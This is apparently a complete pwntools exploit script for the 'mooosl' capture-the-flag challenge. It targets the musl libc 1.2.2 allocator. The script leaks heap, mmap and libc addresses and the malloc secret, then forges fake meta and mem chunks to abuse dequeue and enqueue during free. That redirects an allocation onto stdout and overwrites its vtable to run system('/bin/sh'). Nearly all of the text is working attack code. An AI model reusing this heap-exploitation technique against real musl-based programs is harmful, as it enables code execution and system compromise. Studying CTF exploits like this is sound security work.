LIBCSO = './libc.so'
#LIBCSO = '/lib/x86_64-linux-musl/libc.so'
#LIBCSO = './libc.so'
#LIBCSO = '/mnt/hgfs/sharefd/envs/musl/1.2.2/local.x64/lib/x86_64-linux-musl/libc.so'
MODULE = LIBCSO
GLOBAL = '''
mcinit -a 1.2.2
b dequeue
b queue
p __malloc_context
'''
tube.s = tube.send
tube.sl = tube.sendline
tube.sa = tube.sendafter
tube.sla = tube.sendlineafter
tube.r = tube.recv
tube.ru = tube.recvuntil
tube.rl = tube.recvline
tube.ra = tube.recvall
tube.rr = tube.recvregex
tube.irt = tube.interactive
if DEBUG == 0:
p = process(TARGET)
text_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, TARGET.split('/')[-1])).readlines()[1], 16)
libs_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, MODULE.split('/')[-1])).readlines()[0],16)
elif DEBUG == 1:
p = process(TARGET, env={'LD_PRELOAD' : './libc.so.6'})
text_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, TARGET.split('/')[-1])).readlines()[1], 16)
libs_base = int(os.popen("pmap {} | grep {} | awk '{{print $1}}'".format(p.pid, MODULE.split('/')[-1])).readlines()[0],16)
elif DEBUG == 2:
p = remote('mooosl.challengep.ooo', 23333)
elif DEBUG == 3:
r = ssh(host=host, user='username', password='passwd')
p = r.shell()
elf = ELF(TARGET)
libc = ELF(LIBCSO)
def debug(addr = 0):
if addr != 0:
gdb.attach(p, 'b *{}{}'.format(hex(addr), GLOBAL))
else:
gdb.attach(p, '{}'.format(GLOBAL))
def store(key_content, value_content, key_size=None, value_size=None, wait=True):
p.sendlineafter('option: ', '1')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
p.sendafter('content: ', key_content)
if value_size is None:
value_size = len(value_content)
p.sendlineafter('size: ', str(value_size))
if wait:
p.recvuntil('content: ')
p.send(value_content)
def query(key_content, key_size=None, wait=True):
p.sendlineafter('option: ', '2')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
if wait:
p.recvuntil('content: ')
p.send(key_content)
def delete(key_content, key_size=None):
p.sendlineafter('option: ', '3')
if key_size is None:
key_size = len(key_content)
p.sendlineafter('size: ', str(key_size))
p.sendafter('content: ', key_content)
def get_hash(content):
x = 0x7e5
for c in content:
x = ord(c) + x * 0x13377331
return x & 0xfff
def find_key(length=0x10, h=0x7e5):
while True:
x = ''.join(random.choice(string.ascii_letters + string.digits) for _ in range(length))
if get_hash(x) == h:
return x
def pwn():
info("pwnit!")
###Info Leak
store('A', 'A')#AAAAAAU
#clear for reusing freed chunks
for _ in range(5):
query('A' * 0x30)#AFFFFFU
store('\n', 'A' * 0x30)#UAAAAAU -> UAAAA[U]U #0x4040+0x7e5*8 = 0x7f68 []就是要控的chunk
store(find_key(), 'A')#UAAAU[U]U
delete('\n')#FAAAU[F]U
#clear for reusing freed chunks
for _ in range(3):
query('A' * 0x30)#FFFFU[F]U
store('A\n', 'A', 0x1200)#FFFFU[U]U 现在[U] chunk存放了key_ptr与value_ptr
query('\n')
res = codecs.decode(p.rl(False).split(b':')[1], 'hex')
mmap_base = u64(res[:8]) - 0x20
chunk_addr = u64(res[8:0x10])
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(chunk_addr - 0x60) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
heap_base = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8]) - 0x1d0
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(heap_base + 0xf0) + p64(0) + p64(0x200) + p64(0x7e5) + p64(0))
query('\n')
libc.address = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8]) - 0xb7040
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(next(libc.search(b'/bin/sh\0'))) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
assert codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8] == b'/bin/sh\0'
for _ in range(3):
query('A' * 0x30)
query(p64(0) + p64(heap_base) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
query('\n')
secret = u64(codecs.decode(p.rl(False).split(b':')[1], 'hex')[:8])
log.info('mmap base: %#x' % mmap_base)
log.info('chunk address: %#x' % chunk_addr)
log.info('heap base: %#x' % heap_base)
log.info('libc base: %#x' % libc.address)
log.info('secret: %#x' % secret)
fake_meta_addr = mmap_base + 0x2010
fake_mem_addr = mmap_base + 0x2040
stdout = libc.address + 0xb4280
log.info('fake_meta_addr: %#x' % fake_meta_addr)
log.info('fake_mem_addr: %#x' % fake_mem_addr)
log.info('stdout: %#x' % stdout)
# Overwrite stdout-0x10 to fake_meta_addr using dequeue during free
sc = 8 # 0x90
freeable = 1
last_idx = 0
maplen = 1
fake_meta = b''
fake_meta += p64(stdout - 0x18) # prev
fake_meta += p64(fake_meta_addr + 0x30) # next
fake_meta += p64(fake_mem_addr) # mem
fake_meta += p32(0) + p32(0) # avail_mask, freed_mask
fake_meta += p64((maplen << 12) | (sc << 6) | (freeable << 5) | last_idx)
fake_meta += p64(0)
fake_mem = b''
fake_mem += p64(fake_meta_addr) # meta
fake_mem += p32(1) # active_idx
fake_mem += p32(0)
payload = b''
payload += b'A' * 0xaa0
payload += p64(secret) + p64(0)
payload += fake_meta
payload += fake_mem
payload += b'\n'
for _ in range(2):
query('A' * 0x30)
query(payload, 0x1200)
store('A', p64(0) + p64(fake_mem_addr + 0x10) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
delete('\n')
# Create a fake bin using enqueue during free
sc = 8 # 0x90
last_idx = 1
fake_meta = b''
fake_meta += p64(0) # prev
fake_meta += p64(0) # next
fake_meta += p64(fake_mem_addr) # mem
fake_meta += p32(0) + p32(0) # avail_mask, freed_mask
fake_meta += p64((sc << 6) | last_idx)
fake_meta += p64(0)
fake_mem = b''
fake_mem += p64(fake_meta_addr) # meta
fake_mem += p32(1) # active_idx
fake_mem += p32(0)
payload = b''
payload += b'A' * 0xa90
payload += p64(secret) + p64(0)
payload += fake_meta
payload += fake_mem
payload += b'\n'
query('A' * 0x30)
query(payload, 0x1200)
store('A', p64(0) + p64(fake_mem_addr + 0x10) + p64(0) + p64(0x20) + p64(0x7e5) + p64(0))
delete('\n')
# Overwrite the fake bin so that it points to stdout
fake_meta = b''
fake_meta += p64(fake_meta_addr) # prev
fake_meta += p64(fake_meta_addr) # next
fake_meta += p64(stdout - 0x10) # mem
fake_meta += p32(1) + p32(0) # avail_mask, freed_mask
fake_meta += p64((sc << 6) | last_idx)
fake_meta += b'A' * 0x18
fake_meta += p64(stdout - 0x10)
payload = b''
payload += b'A' * 0xa80
payload += p64(secret) + p64(0)
payload += fake_meta
payload += b'\n'
query(payload, 0x1200)
# Call calloc(0x80) which returns stdout and call system("/bin/sh") by overwriting vtable
payload = b''
payload += b'/bin/sh\0'
payload += b'A' * 0x20
payload += p64(heap_base + 1)
payload += b'A' * 8
payload += p64(heap_base)
payload += b'A' * 8
payload += p64(libc.symbols['system'])
payload += b'A' * 0x3c
payload += p32((1<<32)-1)
payload += b'\n'
store('A', payload, value_size=0x80, wait=False)
#debug()
p.irt()
if __name__ == "__main__":
pwn()
|
